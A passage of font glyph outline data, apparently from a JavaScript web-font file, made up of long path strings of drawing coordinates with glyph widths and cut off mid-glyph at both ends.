10,-175v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm32,-174r1,1xm328,-174r1,1xm98,-173r0,1r0,-1xm213,-173v0,1,1,1,1,1xm29,-173r1,1xm27,-172v0,0,0,1,1,1xm260,-171v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm84,-171v0,1,-2,1,-3,2v0,-1,2,-2,3,-2xm329,-171r1,1xm332,-171v-1,0,-1,0,-1,1xm92,-170v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm333,-170r1,1xm29,-169r1,1xm336,-169r0,1r0,-1xm278,-167v-2,0,-6,-3,-1,-2xm94,-168v-2,0,-1,3,0,1r0,-1xm267,-168v-1,0,-3,1,-1,1xm28,-168r0,2v1,-1,1,-1,0,-2xm329,-168r1,1xm20,-167r0,1r0,-1xm331,-164v-1,-1,-1,-3,-1,0r1,0xm264,-166v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm23,-165r-1,0r1,0xm338,-165r1,1xm336,-163r0,-1r0,1xm97,-161v0,-2,-1,-2,-2,-1xm263,-160r0,1r0,-1xm94,-159v-1,-1,-2,-1,-2,1xm266,-156r-1,0r1,0xm85,-156r1,1xm90,-156r0,1r0,-1xm94,-156v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm274,-153v0,0,-1,-2,-1,0r1,0xm265,-154v-2,0,-3,3,0,2r0,-2xm268,-154r1,2xm93,-153v-1,0,-1,0,-1,1xm126,-54v10,-8,24,-20,31,-35v2,0,1,2,3,3v0,-19,8,-42,-2,-63v8,-9,20,4,34,-4v13,9,-7,42,4,60v12,20,27,39,55,44v0,4,1,14,-3,16v-25,-3,-55,-3,-61,-26v-2,2,-3,8,-5,4v1,-5,-4,-4,-6,-2v-17,17,-58,32,-83,19r1,3v-4,-4,-12,0,-13,-6r2,0v-3,1,-2,-2,-2,-4v-1,5,-10,5,-17,-1v-3,-2,-2,-6,2,-5v10,2,18,6,29,3v2,6,6,8,4,11v-1,-1,-2,-1,-2,1v13,1,2,-7,4,-11v0,3,5,10,7,4r-5,1v-1,-8,18,-15,23,-12xm266,-152v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm168,-151r0,1r0,-1xm21,-149r0,1r0,-1xm168,-149r1,3v-2,0,-5,-2,-5,1v5,1,9,-3,4,-4xm337,-147v0,0,1,2,1,0r-1,0xm173,-145v0,0,-1,-2,-1,0r1,0xm176,-145r0,-1r0,1xm17,-145r0,-1r0,1xm185,-146r0,1r0,-1xm188,-145v-1,0,-1,0,-1,1xm169,-144v0,0,-2,1,0,1r0,-1xm178,-144r0,1r0,-1xm185,-143v-3,-1,-3,4,-3,2xm195,-142v0,0,-1,-2,-1,0r1,0xm165,-143r0,2v1,-1,1,-1,0,-2xm187,-142r1,1xm105,-141v-1,-2,-2,0,-3,1v1,1,3,2,3,-1xm178,-141v-2,-1,-3,2,-1,2v1,0,1,-1,1,-2xm90,-141v0,0,0,1,1,1v0,0,0,-1,-1,-1xm163,-141v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm93,-139r1,-1xm99,-140v-1,1,-2,2,1,2xm188,-139v-1,1,-1,2,0,3r0,-3xm16,-140r1,1xm254,-139v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm267,-139r1,1xm185,-138v-1,-1,-4,0,-3,3xm97,-138v-1,0,-2,1,-2,2v1,0,2,-1,2,-2xm264,-138r1,1xm180,-138v-1,0,-1,0,-1,1xm259,-138v-2,0,-1,3,0,3v1,0,2,-3,0,-3xm162,-138r1,1xm177,-137r0,-1r0,1xm261,-136v1,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm166,-135v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm170,-134r0,-1r0,1xm189,-135v0,0,-2,0,-2,1xm177,-134v0,0,-2,1,0,1r0,-1xm171,-133r0,1r0,-1xm108,-133r1,1xm188,-132r1,0r-1,0xm181,-132r2,0r-2,0xm178,-130r-1,0r1,0xm109,-131r0,0r0,0xm251,-131v-1,0,-1,0,-1,1xm95,-130v0,0,0,1,1,1v0,0,0,-1,-1,-1xm165,-130v0,0,0,1,1,1v0,0,0,-1,-1,-1xm267,-130r1,1xm250,-129r0,1r0,-1xm165,-128v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm168,-128v0,0,1,2,1,0r-1,0xm262,-127v0,0,0,1,1,1v0,0,0,-1,-1,-1xm168,-127r0,1r0,-1xm167,-125v-1,0,-1,0,-1,1xm178,-125r1,1xm184,-125r0,1r0,-1xm101,-122v-1,-2,-1,0,-2,1v1,2,1,0,2,-1xm166,-122r1,0r-1,0xm184,-122r0,0r0,0xm179,-121r0,-1r0,1xm105,-120r1,0r-1,0xm259,-120v-1,0,-1,0,-1,1r1,1r0,-2xm170,-119v-2,-1,-2,1,-2,3xm253,-118v0,0,0,1,1,1v0,0,0,-1,-1,-1xm104,-117v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm179,-115r2,0r-2,0xm108,-114v0,0,-1,-2,-1,0r1,0xm255,-115r0,0r0,0xm187,-115r1,1xm107,-115v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm174,-115r2,0r-2,0xm255,-115v0,1,-2,2,0,2r0,-2xm250,-113r1,1xm182,-112v-1,-1,-2,-2,-2,1xm176,-112v0,0,0,1,1,1xm252,-112r1,1xm168,-111r1,0r-1,0xm108,-111v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm166,-111r1,0r-1,0xm181,-110r0,2v1,0,1,-2,0,-2xm164,-109r0,0r0,0xm250,-109v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm168,-108r0,3v2,-1,2,-2,0,-3xm167,-107v-1,0,-1,0,-1,1xm111,-106v-1,1,-1,2,0,3r0,-3xm186,-105r1,1xm247,-104v0,1,-4,3,-1,4v1,0,3,-3,1,-4xm165,-104r1,1xm170,-104v0,1,-2,3,0,4v1,-1,2,-4,0,-4xm172,-104v0,1,0,1,1,1xm184,-104r1,1xm181,-103r0,2v1,-1,1,-1,0,-2xm164,-101r1,1xm137,-100v0,1,1,1,2,1v-1,0,-1,-1,-2,-1xm162,-100r1,1xm132,-99v0,-2,-2,1,-2,1xm223,-100r0,2v1,-1,1,-1,0,-2xm162,-99v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm179,-99v0,0,0,1,1,1v0,0,0,-1,-1,-1xm220,-99r1,1xm133,-98v0,1,-2,2,0,2r0,-2xm144,-98v0,7,-5,5,0,10r0,-10xm171,-98r0,1r0,-1xm181,-96r-2,0r2,0xm224,-96r-1,0r1,0xm177,-97r1,1v0,-1,-1,-1,-1,-1xm221,-96r-1,0r1,0xm210,-97r1,1xm165,-96v0,0,0,1,1,1v0,0,0,-1,-1,-1xm188,-96v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm180,-95v0,1,-2,2,0,2r0,-2xm183,-95r0,2r0,-2xm151,-92v1,-4,-2,-3,-2,-1xm163,-95r1,1xm210,-95v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm169,-93v-1,-1,-2,-2,-2,0r2,0xm221,-93r-1,0r1,0xm125,-94r1,1xm223,-94v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm191,-92r0,0r0,0xm227,-92r0,2r0,-2xm137,-92r1,1xm180,-91r0,-1r0,1xm171,-92v-5,2,-1,4,2,5xm190,-90v0,0,-1,-2,-1,0r1,0xm139,-91v1,0,2,2,2,0r-2,0xm221,-90r0,-1r0,1xm136,-90v0,2,4,6,3,1xm177,-90v-1,1,-3,1,-1,2v0,0,1,-1,1,-2xm224,-86v0,-1,1,-3,-1,-3v0,1,-1,3,1,3xm129,-89v1,3,-5,4,-2,1v1,0,1,0,2,-1xm136,-89v-3,-1,-1,3,-1,4xm209,-87r-1,0r1,0xm142,-88v-1,0,-3,3,-1,3xm190,-88v-2,0,0,3,0,4r0,-4xm230,-87r1,0r-1,0xm178,-87r0,1r0,-1xm167,-85r0,-1r0,1xm187,-86r1,1xm145,-86v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm180,-86v-1,2,2,5,2,1xm162,-85v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm178,-85r0,1r0,-1xm168,-84v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm157,-84r0,1r0,-1xm187,-83r1,1xm184,-83v0,0,0,1,1,1v0,0,0,-1,-1,-1xm144,-82r0,0r0,0xm166,-82v-1,1,-4,2,-2,2v1,0,2,-1,2,-2xm176,-82r1,1xm158,-81v0,1,1,2,2,1v0,-1,-1,-1,-2,-1xm179,-81r0,0r0,0xm189,-81r-1,0r1,0xm202,-81r0,0r0,0xm212,-81v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm172,-81r0,3v1,0,2,-3,0,-3xm177,-80r0,2v1,0,2,-2,0,-2xm191,-80r0,1r0,-1xm166,-79v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm182,-78r0,-1r0,1xm157,-77v1,1,2,2,3,2v1,-4,-6,-5,-3,-2xm160,-62v-8,2,-6,-20,-10,-13v2,9,2,19,3,26v4,-3,-3,-15,7,-13xm201,-78r1,1xm191,-77v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm184,-77r0,2r0,-2xm162,-76r1,0r-1,0xm166,-76v-3,-2,-1,5,-1,2v0,-1,1,-1,1,-2xm174,-76v-4,3,1,22,4,12r-3,1xm180,-76r0,0r0,0xm155,-76r0,1r0,-1xm170,-75r0,0r0,0xm197,-74v-1,0,-1,0,-1,1xm190,-73v0,1,-2,2,0,2r0,-2xm167,-71v-2,0,-2,1,-1,2xm192,-70r0,1r0,-1xm144,-69r0,1r0,-1xm160,-70v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm193,-69r0,1r0,-1xm195,-68r1,0r-1,0xm155,-67r0,2v1,-1,1,-1,0,-2xm195,-65v0,0,-1,-2,-1,0r1,0xm202,-65r-1,0r1,0xm166,-64r1,1xm149,-64r1,1xm148,-63v-2,0,-3,1,-3,2xm179,-63r0,1r0,-1xm193,-62r0,3r0,-3xm213,-62r1,1xm144,-61v-1,1,-4,1,-2,2xm210,-61r1,1xm136,-59v0,-2,-1,-2,-1,0r1,0xm150,-60r1,1xm174,-59v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm184,-58r0,-1r0,1xm148,-58r0,0r0,0xm193,-58r0,1r0,-1xm167,-58v-3,0,-4,2,-5,4v2,-1,4,-2,5,-4xm137,-58r0,1r0,-1xm221,-58v0,1,-2,2,0,2r0,-2xm143,-57r0,1r0,-1xm200,-57r1,1xm184,-57r0,1r0,-1xm135,-56r1,1xm145,-55r0,-1r0,1xm193,-55v-1,0,-1,0,-1,1xm136,-54v-1,5,3,10,1,4v0,-1,0,-3,-1,-4xm231,-52r0,-1r0,1xm185,-53v0,0,1,0,1,1v0,0,-1,0,-1,-1xm200,-53v-1,0,-1,0,-1,1xm235,-43v2,-13,-6,-9,-9,-3v4,0,4,-3,7,-4v0,3,0,5,2,7xm192,-53v0,1,-2,3,0,3r0,-3xm124,-52r0,0r0,0xm130,-52r1,0r-1,0xm230,-51v0,0,-1,-2,-1,0r1,0xm128,-51v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm141,-50v-1,-1,-2,-2,-2,0r2,0xm207,-51r1,1xm260,-35v-9,4,-8,-5,-8,-10v5,-7,26,-1,40,-6v7,10,-19,6,-11,11v-8,1,-20,10,-21,-1r0,6xm109,-49v-2,0,-3,1,-3,2v1,0,2,-1,3,-2xm125,-47v-2,-3,-2,-2,-3,1v1,2,3,-1,3,-1xm199,-49v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm154,-44v1,-2,-2,-6,-2,-2v0,1,1,2,2,2xm73,-48r0,1r0,-1xm216,-48v0,1,1,2,2,2xm67,-48r0,1r0,-1xm113,-48v0,1,1,2,3,2r0,-2v-1,1,-2,1,-3,0xm224,-48r0,1r0,-1xm98,-47r1,0r-1,0xm118,-47r1,0r-1,0xm82,-47v0,0,-2,1,0,1r0,-1xm77,-47r1,1xm95,-45v0,-2,-3,0,-1,0r1,0xm222,-46v-1,1,-3,1,-1,2v0,-1,1,-1,1,-2xm238,-46r1,0r-1,0xm273,-46r-1,0r1,0xm70,-45r0,-1r0,1xm84,-46v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm207,-45r0,-1r0,1xm73,-45r0,1r0,-1xm112,-46v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm84,-43v0,-1,-3,-3,-2,0r2,0xm148,-45v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm146,-45r0,1r0,-1xm116,-44v-1,-1,-2,-2,-2,0r2,0xm127,-45v-4,-1,-1,6,-2,10v2,-1,5,-2,3,-5v0,0,2,1,0,1v-4,1,-1,-5,-1,-6xm262,-42v1,2,3,-2,3,-2v-2,-3,-3,0,-3,2xm260,-45r1,1xm142,-43r-2,0r2,0xm139,-44v-3,0,-3,1,-1,2v1,-1,1,-1,1,-2xm109,-44v1,0,1,1,2,1xm224,-44v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm238,-44r1,1xm272,-40v1,-5,-2,-4,-2,-1xm94,-42r0,-1r0,1xm129,-43v-1,0,-3,2,-1,2v0,0,1,-1,1,-2xm133,-42v-1,-1,-4,-2,-3,1xm265,-43r1,1xm274,-43v-1,3,2,2,4,2v0,-4,-3,0,-4,-2xm260,-41v0,0,-1,-2,-1,0r1,0xm234,-42r0,3v1,-1,1,-2,0,-3xm238,-42r0,1r0,-1xm97,-41r0,0r0,0xm120,-40v0,0,-1,-2,-1,0r1,0xm95,-39v0,-1,0,-1,-1,-1xm112,-40v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm117,-39v-1,-2,-3,0,-3,1v0,1,4,2,1,1v0,-2,0,-2,2,-2xm266,-40v-1,0,-1,0,-1,1xm225,-40v-2,0,-1,2,0,3r0,-3xm108,-40v-1,0,-1,0,-1,1xm122,-39r0,0r0,0xm233,-39r0,0r0,0xm270,-39v0,0,0,1,1,1v0,0,0,-1,-1,-1xm90,-38r1,1xm109,-37r0,1r0,-1xm237,-37r1,1xm107,-36r0,0r0,0","w":353},{"d":"150,-40v-19,-3,-20,11,-42,7v0,-1,1,-3,-1,-3v-3,0,-11,5,-10,-1v5,-2,10,-2,11,-8v-6,3,-13,5,-15,12v-48,-7,-70,-40,-70,-94v7,-6,-10,-20,5,-23v-9,-5,-5,-32,-2,-42v3,7,-1,24,10,14v-7,-4,4,-21,-5,-23v5,-5,2,-9,4,-16v-15,2,0,23,-12,22r0,-27v2,2,17,6,14,-4v4,0,7,7,10,1v-8,-9,-3,-22,-5,-37v1,10,-8,19,-5,5v3,-10,-4,-16,11,-21v-3,-3,-1,-5,4,-4v-3,-4,1,-5,4,-7v1,3,7,10,6,1v5,-17,34,-12,55,-14v10,8,21,16,35,20v-6,-11,-22,-11,-29,-21r44,0v1,13,5,38,-3,46v4,-1,5,1,4,5v-8,5,-30,5,-42,1v-2,-10,-10,8,-19,-3v-11,5,-15,23,-16,43r-14,-4v15,5,16,46,12,68v-4,-3,-6,4,-6,8v7,-2,8,3,8,13v0,11,0,23,4,31v-15,1,-33,-1,-42,6v15,5,40,-10,50,3v19,-5,28,6,42,6v0,-2,5,-6,1,-7r-7,1v-3,-9,8,-51,-17,-41v0,-9,-7,-12,-5,-25v7,1,13,3,17,-1v1,11,-3,17,-8,23v17,2,18,-14,12,-24v10,-3,4,21,13,12v-2,-1,-3,-4,-3,-6v7,5,7,-22,11,-7v-9,3,2,19,-11,20v0,1,1,3,2,4v10,0,5,-15,11,-19r-1,7r19,-9v-1,3,-6,14,-12,12v1,8,13,-1,12,8v-2,18,3,39,-3,53v0,-1,1,-2,3,-2v2,10,-4,29,-3,9v-4,1,-7,13,1,11v0,7,8,25,-4,25v2,-3,0,-4,-2,-6v-2,3,-2,8,-7,5v-2,-9,18,-10,6,-19v-3,8,-15,26,-20,16xm99,-291v2,-3,-4,-4,-5,-4v1,2,2,4,5,4xm102,-274v-12,-3,-20,-20,-31,-17v6,11,19,15,31,20r0,-3xm68,-285v-2,-1,-5,2,-1,2xm51,-262v0,4,3,8,7,5v2,-6,8,-26,-6,-21v-3,9,13,12,-1,16xm55,-275v1,0,2,1,2,2v-1,0,-1,-1,-2,-2xm150,-268v3,1,8,2,8,-3v-3,-3,-9,-3,-8,3xm65,-272v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm163,-272v-3,-1,-4,3,-1,3xm71,-271v0,4,6,3,8,5v-1,-3,-5,-4,-8,-5xm102,-266v-1,-2,-1,-2,-2,0r2,0xm43,-266v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm143,-266v-4,-1,-7,2,-3,4v2,0,4,-1,3,-4xm129,-263v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm33,-262v-1,8,2,20,-6,21v-1,-7,2,-16,6,-21xm105,-259v-1,-2,-4,-2,-5,1v1,3,4,1,5,-1xm69,-260v-3,-1,-4,3,-1,3xm108,-260v0,2,3,3,2,0r-2,0xm142,-260v0,2,1,4,4,3v0,-1,-2,-3,-4,-3xm121,-259v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm157,-256v-5,0,-11,-1,-10,4v5,-1,7,4,11,1v-3,-2,-3,-2,-1,-5xm47,-252v-2,11,9,7,12,6v0,-5,-6,-6,-12,-6xm77,-252v3,3,8,12,8,2v-1,-2,-5,-1,-8,-2xm109,-251v1,1,1,1,1,2v-3,0,-4,-1,-1,-2xm97,-247v-8,-4,-9,6,-2,3xm38,-246v2,1,0,3,0,4r0,-4xm65,-238v1,-4,-1,-5,-4,-5v0,2,2,5,4,5xm90,-233v0,-7,-9,-11,-12,-7v5,2,6,7,12,7xm75,-241r1,1xm46,-239v1,3,4,7,8,7v0,-4,-3,-8,-8,-7xm79,-230v1,-6,-12,-9,-11,-2v5,2,9,10,11,2xm81,-234v-2,7,6,7,3,2v0,-1,-2,-1,-3,-2xm24,-232v2,-1,2,1,2,3v-2,1,-2,-1,-2,-3xm55,-231v-9,10,5,25,4,11xm86,-225v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm81,-217v-1,-2,-1,-2,-2,0r2,0xm43,-210v-4,-1,-9,2,-4,4v11,1,20,13,30,12v-2,-9,-17,-10,-26,-16xm43,-162v8,3,-3,-15,5,-13v0,-11,-10,-13,-9,-27v-7,8,4,28,4,40xm77,-197v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm48,-192v-1,-1,-4,-3,-3,0r3,0xm79,-191v-5,4,2,5,5,7v4,-3,-2,-6,-5,-7xm66,-188v0,2,3,4,2,0r-2,0xm59,-186v0,0,-1,-2,-2,0r2,0xm117,-182v14,-5,42,1,62,-1r0,21v-5,-1,-2,-15,-8,-12v2,12,-9,8,-16,5v2,3,1,6,-3,5v-1,-6,-12,-22,-14,-10v-1,8,0,10,-7,6v2,6,3,11,-4,12v3,-10,-10,1,-10,-12r0,-14xm77,-182v-2,0,-3,3,-1,5v0,-2,1,-3,1,-5xm52,-181v2,4,0,9,1,12v3,-5,12,-3,15,-9v-7,-2,-12,0,-16,-3xm74,-173v-2,-3,-4,-2,-5,1v2,2,3,1,5,-1xm161,-173r0,2v1,-1,1,-1,0,-2xm58,-171v-1,6,4,8,5,3xm71,-167v-1,-1,-2,-2,-2,1v1,0,2,0,2,-1xm52,-164r1,1xm64,-163v-4,0,-6,0,-3,3v1,-1,3,-1,3,-3xm78,-161v0,-1,-1,-3,-1,0r1,0xm164,-161v-2,-1,-1,-2,1,-2v0,1,0,1,-1,2xm117,-159v4,-1,11,2,6,3v-3,0,-6,1,-6,-3xm163,-159v6,0,8,6,0,6r0,-6xm148,-151v-1,-3,1,-3,4,-3v0,2,-2,2,-4,3xm49,-149v-2,1,-1,8,0,11r0,-11xm125,-146v-1,4,3,8,2,1xm178,-143v1,1,1,2,1,4v0,-1,-1,-2,-1,-4xm137,-138v-1,-1,-4,-5,0,-4r0,4xm166,-136v-4,-3,-6,1,-4,5v3,0,4,-2,4,-5xm63,-135v-4,4,3,7,2,2v0,-1,-1,-1,-2,-2xm135,-133v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm30,-133v-1,2,1,2,3,2v1,-2,-1,-2,-3,-2xm55,-122v-2,-4,-10,-12,-12,-6v2,4,7,5,12,6xm173,-131v-4,0,-2,4,-4,7v2,-2,3,-4,4,-7xm62,-129v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm153,-128v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm163,-127v1,2,1,10,3,8v1,-4,-1,-7,-3,-8xm148,-105v-5,-4,0,-17,-7,-15v-1,8,1,14,7,15xm29,-120v0,2,1,4,4,3v0,-2,-2,-3,-4,-3xm172,-115v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm64,-114v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm29,-111v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm51,-109r0,0r0,0xm143,-105v-3,0,-3,2,-2,4xm165,-103v0,-2,-3,-2,-4,-1v0,2,3,2,4,1xm150,-103v-3,2,0,8,-1,12v4,-1,0,-7,1,-12xm46,-101v-5,-2,-5,2,-1,2xm29,-101v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm166,-96v0,-4,-4,-5,-3,0r3,0xm54,-97v-3,-1,-5,-1,-5,3v3,2,5,0,5,-3xm141,-97v0,1,3,3,2,0r-2,0xm41,-75v1,-9,-10,-26,-9,-14v5,3,4,11,9,14xm167,-88v-3,-1,-4,4,-1,3xm99,-85v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm166,-82v-1,-2,-4,-1,-5,1v2,3,5,2,5,-1xm113,-82v0,1,0,1,1,1xm52,-74v3,-1,4,-6,1,-8xm131,-77v0,3,2,6,6,6v-1,-3,-1,-7,-6,-6xm114,-74v0,0,-3,4,-1,4v1,-1,1,-2,1,-4xm54,-70v-1,6,-1,24,3,14v-1,-5,3,-14,-3,-14xm131,-70v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm163,-70v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm112,-65v-3,0,-2,4,-1,6v0,-2,3,-5,1,-6xm163,-64v0,0,-2,0,-2,1v1,0,1,0,2,-1xm46,-64v0,1,1,3,3,3v0,-1,-1,-3,-3,-3xm149,-57r0,2r0,-2xm164,-56v-3,0,-5,0,-4,3v3,0,5,0,4,-3xm122,-51v0,-6,-11,-5,-13,-1v2,3,11,4,13,1xm137,-54v-1,-1,-2,-2,-2,1xm126,-53v-1,5,2,4,3,1v0,-2,-2,-1,-3,-1xm133,-53v0,1,-3,3,-1,3v0,-1,1,-2,1,-3xm83,-46v0,0,-4,3,-1,3v1,-1,1,-2,1,-3xm121,-41v-9,-3,-14,9,-7,2v3,3,6,1,7,-2xm129,-38v-2,-2,-8,-2,-6,3v2,-1,6,0,6,-3xm172,-35v0,2,0,4,-3,3v0,-1,1,-4,3,-3xm160,-33v0,0,6,-3,3,0r-3,0","w":216},{"d":"12,-78v-6,-9,26,-10,11,-15v-1,8,-12,3,-14,3r0,-203v10,1,22,-1,30,1v-5,10,12,7,14,15v5,0,7,-11,6,-14v-3,-1,-10,3,-10,-1r16,-1v4,17,18,33,15,51v6,0,8,3,8,9v-6,-3,-8,-2,-14,0v6,2,13,1,17,5v2,13,22,33,6,39v15,-3,10,14,20,19r19,-52v11,0,24,2,29,-5v-5,3,-19,3,-26,1v7,-13,9,-33,20,-42v-1,-8,1,-22,9,-22r53,1v0,9,0,18,-5,7v-3,1,-4,4,-4,9v-16,-4,-23,7,-32,-6v-8,0,-2,18,-5,26v9,-3,3,19,8,16v2,-10,-6,-19,-1,-23r11,0v-3,6,4,13,12,9r15,-6v1,10,-22,11,-17,18v3,0,4,-4,5,-6r13,5r0,201v-10,-2,-35,7,-29,-9v-6,-5,-13,2,-18,5v4,1,12,-5,11,1v-5,2,-10,4,-17,3r4,-87v7,0,6,-6,2,-10v-1,3,0,13,-3,8v2,-16,0,-28,2,-40v4,-2,4,1,4,6v2,4,0,10,5,11v2,-10,-2,-17,-2,-23v7,-1,6,9,11,7v-3,-7,-4,-33,-9,-23v4,7,2,22,-4,11v-3,-4,-3,-16,-8,-14v3,4,1,8,-5,5v-3,-1,-8,-4,-10,0v0,5,14,-2,7,6v-10,22,-10,44,-39,48v7,-3,17,6,16,-2v6,-1,2,4,1,6v-4,0,-23,2,-13,2r12,0v-4,9,-3,19,-13,11v5,11,0,20,-11,22v3,-1,11,-3,10,3v-8,1,-29,1,-19,-7v-8,-6,-9,-18,-15,-27v1,-10,-15,-31,-19,-48v7,-3,14,1,21,2v-5,-6,-26,-12,-31,-4v1,18,-1,38,3,53r-25,3v4,5,12,-1,18,6v-2,-3,0,-5,4,-5v5,13,8,54,-1,72v-6,-2,-10,5,-12,1r0,6r-40,-2r0,-18v0,8,9,12,9,1v16,2,17,-3,28,1r3,10v14,-7,-7,-16,5,-22v-13,-3,-18,0,-22,-12v-9,0,-15,8,-23,6xm63,-291v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm17,-277v6,-8,-6,-19,-4,-4v0,2,2,5,4,4xm46,-288v2,0,4,1,1,2xm52,-282v0,-2,0,-2,2,-2v-1,1,-1,2,-2,2xm35,-280v-5,-3,-8,3,-2,3v1,-1,2,-2,2,-3xm68,-280v0,1,-2,2,0,2r0,-2xm200,-279v1,1,2,1,3,0r-3,0xm58,-270v-5,1,-4,-7,-8,-5v1,3,3,6,8,5xm36,-273v-1,-2,-1,0,-2,1xm19,-273v-3,-2,-5,1,-3,3v2,0,3,-2,3,-3xm46,-269v0,2,4,3,5,5v0,-2,-3,-5,-5,-5xm203,-267v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm164,-267v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm56,-267v0,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm195,-261v0,-3,-1,-7,3,-6v0,3,0,5,-3,6xm44,-266v-9,-1,2,6,-6,10v4,2,21,7,24,0v-10,-3,-19,6,-18,-10xm181,-262v-1,-1,-2,-3,0,-3r0,3xm204,-259v-2,-4,-1,-8,4,-5v1,1,3,3,1,3xm33,-262v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm66,-259r0,1r0,-1xm186,-258v-1,3,3,4,4,2v0,-2,-2,-2,-4,-2xm199,-251v-3,-1,-2,-7,2,-6v0,3,0,4,-2,6xm169,-255v0,0,-5,4,-1,3xm70,-250v-1,2,-1,4,2,3v0,-1,-1,-2,-2,-3xm76,-250v0,2,1,2,3,3v0,-2,0,-4,-3,-3xm186,-249v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm43,-248v0,2,4,3,4,0r-4,0xm196,-246v-2,-1,-12,4,-9,7v4,-1,9,-1,9,-7xm174,-246v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm72,-241v-1,-4,-3,1,-3,1xm167,-242v0,4,1,13,1,4v0,-2,0,-2,-1,-4xm175,-242v-2,3,2,6,1,1v0,0,0,-1,-1,-1xm216,-238v-3,4,-16,3,-11,9v6,-1,10,-4,11,-9xm72,-234v0,0,-8,-3,-4,0v1,2,3,0,4,0xm57,-232v-1,-1,-5,-4,-4,0r4,0xm192,-233v-1,-2,-1,0,-2,1xm63,-228v2,0,2,-2,2,-5v-3,-1,-2,3,-2,5xm175,-229v0,1,2,2,3,2v0,-1,-1,-2,-3,-2xm83,-226v-3,-4,-11,-1,-16,0v5,0,13,4,16,0xm167,-227v0,4,0,7,2,9v0,-4,0,-7,-2,-9xm185,-225v-2,-2,-4,-2,-4,2v0,2,1,4,3,2v0,-1,1,-3,1,-4xm31,-224v2,-1,7,-3,1,-3xm50,-225v0,-2,-1,-2,-2,-1xm41,-223v0,-3,-5,-2,-2,0r2,0xm55,-222v1,2,2,4,4,2v-1,-1,-2,-2,-4,-2xm215,-222r0,2v1,0,2,-2,0,-2xm78,-222r-1,7v4,0,4,-4,1,-7xm33,-219v1,1,3,1,5,1v-1,-1,-3,-1,-5,-1xm178,-216v0,5,7,7,8,1v-2,-1,-5,-1,-8,-1xm164,-215v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm31,-214v-1,-1,-3,1,-1,1xm79,-213v-9,0,-8,12,-6,19v3,-6,3,-12,6,-19xm170,-213v-1,9,4,24,4,6v0,-3,-2,-6,-4,-6xm37,-212v-3,0,-6,-1,-5,3v3,1,4,-1,5,-3xm205,-211v-2,-1,-5,2,-1,2xm158,-211v-3,1,-7,1,-8,4v4,0,6,-2,8,-4xm165,-208v-2,5,1,12,2,3v0,-1,-1,-2,-2,-3xm61,-197v-2,-4,1,-11,-4,-11v1,4,-2,12,4,11xm208,-203v0,-3,-5,-6,-4,0r4,0xm145,-207v-3,2,-13,5,-11,8v3,-3,10,-3,11,-8xm35,-200v1,-3,-7,-8,-5,-1xm43,-202v-1,-3,-6,-5,-5,1v2,0,5,1,5,-1xm183,-205v2,3,5,9,4,1xm50,-200v1,1,0,2,2,2v0,-1,-1,-1,-2,-2xm145,-195v2,-3,0,-7,-3,-4v0,2,1,4,3,4xm35,-198v0,1,-2,2,0,2r0,-2xm91,-197v-2,-2,-7,0,-9,3v3,-1,8,0,9,-3xm161,-196v-2,-2,-5,0,-4,2v0,0,4,1,4,-2xm69,-194v0,-1,-3,-3,-2,0r2,0xm213,-181v-1,-4,-6,-19,-9,-9v0,5,3,13,9,9xm61,-194v-2,4,1,7,2,1v-1,-1,-1,-1,-2,-1xm148,-190v-2,-4,-5,-1,-5,3v3,2,5,1,5,-3xm37,-189v-5,1,0,12,2,14v1,-6,-1,-10,-2,-14xm67,-189v3,13,18,0,29,4v-8,-3,-17,-5,-29,-4xm131,-189v1,2,3,0,4,0r-4,0xm195,-188v-1,6,4,16,4,4v0,-2,-2,-4,-4